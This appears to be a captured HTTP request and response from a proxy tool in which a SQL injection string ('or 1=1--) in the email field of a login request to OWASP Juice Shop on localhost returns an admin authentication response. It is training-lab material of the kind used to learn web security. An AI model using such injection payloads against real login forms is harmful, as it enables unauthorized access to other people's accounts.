 Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 43
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept: application/json, text/plain, */*
10 X-User-Email: bjoern@owasp.org"
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
19 Connection: keep-alive
20
21 {
"email":"'or 1=1--",
"password":"ad"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 811
9 ETag: W/"32b-ClhSF9njOAawcCUwsA0450QCzg4"
10 Vary: Accept-Encoding
11 Date: Fri, 29 May 2026 19:11:52 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}